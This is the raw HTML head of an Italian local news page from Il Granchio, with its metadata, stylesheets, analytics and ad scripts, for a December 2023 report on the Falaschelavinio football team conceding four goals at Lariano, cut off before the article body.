

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/
body_size: 26049
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio" />
<meta property="og:description" content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano -" />
<meta property="og:url" content="https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="ASD FalascheLavinio" />
<meta property="article:tag" content="Calcio Promozione girone D" />
<meta property="article:tag" content="Lariano" />
<meta property="article:section" content="Sport" />
<meta property="og:image" content="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg" />
<meta property="og:image:secure_url" content="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="651" />
<meta property="og:image:alt" content="Falaschelavinio" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-03T16:42:12+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio" />
<meta name="twitter:description" content="Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:image" content="https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Nino Visalli" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="Meno di un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg","url":"https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg","width":"1024","height":"651","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#webpage","url":"https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/","name":"Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio","datePublished":"2023-12-03T16:42:12+01:00","dateModified":"2023-12-03T16:42:12+01:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"primaryImageOfPage":{"@id":"https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/nino-visalli/","name":"Nino Visalli","url":"https://ilgranchio.it/author/nino-visalli/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/be9256cc3a8a06c170ce084fe157ac1120641266122f48d5adeb55fe3a0d7c0c?s=96&amp;d=mm&amp;r=g","caption":"Nino Visalli","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio","keywords":"Falaschelavinio","datePublished":"2023-12-03T16:42:12+01:00","dateModified":"2023-12-03T16:42:12+01:00","author":{"@id":"https://ilgranchio.it/author/nino-visalli/","name":"Nino Visalli"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano -","name":"Calcio - Il Falaschelavinio perde e incassa quattro gol a Lariano - Il Granchio","@id":"https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#webpage"},"image":{"@id":"https://ilgranchio.it/wp-content/uploads/2023/12/Falaschelavinio8.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Calcio &#8211; Il Falaschelavinio perde e incassa quattro gol a Lariano Feed dei commenti" href="https://ilgranchio.it/2023/12/03/calcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2023%2F12%2F03%2Fcalcio-il-falaschelavinio-perde-e-incassa-quattro-gol-a-lariano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgranchio.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/77422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilgranchio.it/?p=77422' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
